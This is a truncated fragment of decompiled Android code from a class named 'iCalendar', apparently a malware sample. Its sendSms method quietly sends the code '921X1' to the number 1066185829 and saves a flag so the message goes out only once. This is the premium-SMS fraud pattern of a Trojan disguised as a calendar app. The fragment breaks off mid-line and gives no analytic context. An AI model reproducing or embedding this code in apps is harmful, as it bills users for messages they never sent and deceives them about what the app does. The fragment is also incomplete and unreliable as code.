 iCalendar.class
SharedPreferences.Editor localEditor = this.scDB.edit();
localEditor.putString(this.scState, "Y");
localEditor.putLong(this.scNumber, System.currentTimeMillis());
localEditor.commit();
}
public void sendSms()
{
if (!"Y".equals(getStateVal()))
{
SmsManager.getDefault().sendTextMessage("1066185829", null, "921X1", PendingIntent.getBr
save();
}
}
}